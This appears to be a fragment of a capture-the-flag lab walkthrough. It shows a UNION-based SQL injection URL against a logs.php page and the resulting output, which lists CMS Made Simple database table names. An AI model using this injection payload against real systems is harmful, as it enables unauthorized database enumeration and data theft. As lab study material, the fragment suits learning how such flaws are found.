 10.10.11.119/home/logs.php?name=admin') union select 1,2,table_name from information_schema.tables where table_schema="cmsmsdb"-- -
Last login : 11:00:00
Last login : 14:00:00
Last login : 16:00:00
Last login : 10:00:00
Last login : 12:00:00
Last login : cms_additional_users
Last login : cms_additional_users_seq
Last login : cms_admin_bookmarks
Last login : cms_admin_bookmarks_seq
Last login : cms_adminlog
Last login : cms_content
Last login : cms_content_props
Last login : cms_content_props_seq
Last login : cms_content_seq
Last login : cms_event_handler_seq
Last login : cms_event_handlers
Last login : cms_events
Last login : cms_events_seq
Last login : cms_group_perms
Last login : cms_group_perms_seq
Last login : cms_groups